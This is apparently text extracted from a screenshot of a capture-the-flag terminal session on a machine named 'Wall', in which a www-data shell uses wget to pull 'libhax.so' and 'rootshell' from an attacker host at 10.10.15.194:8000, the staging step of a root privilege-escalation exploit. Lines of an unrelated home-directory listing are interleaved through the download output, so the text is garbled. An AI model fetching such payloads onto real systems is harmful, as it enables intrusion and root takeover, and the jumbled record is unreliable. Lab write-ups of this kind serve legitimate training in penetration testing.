 www-data@Wall:/usr/local/centreon/www$ wget http://10.10.15.194:8000/libhax.so
<ntreon/www$ wget http://10.10.15.194:8000/libhax.so
--2019-11-13 17:33:06--  http://10.10.15.194:8000/libhax.so
Connecting to 10.10.15.194:8000... connected.
.BurpSuite/
HTTP request sent, awaiting response... 200 OK
.cache/
Length: 16136 (16K) [application/octet-stream]
.config/
Saving to: 'libhax.so'
.gnupg/
.ICEauthority
0K .......... ..... 100% 17.2K=0.9s
.java/
2019-11-13 17:33:07 (17.2 KB/s) - 'libhax.so' saved [16136/16136]
.local/
www-data@Wall:/usr/local/centreon/www$ wget http://10.10.15.194:8000/rootshell
<ntreon/www$ wget http://10.10.15.194:8000/rootshell
--2019-11-13 17:33:25--  http://10.10.15.194:8000/rootshell
Connecting to 10.10.15.194:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16824 (16K) [application/octet-stream]
Saving to: 'rootshell'
.vboxclient-display.pid
.vboxclient-draganddrop.pid
0K .......... ...... 100%  121M=0s
.vboxclient-seamless.pid
.viminfo
2019-11-13 17:33:26 (121 MB/s) - 'rootshell' saved [16824/16824]
.wfuzz/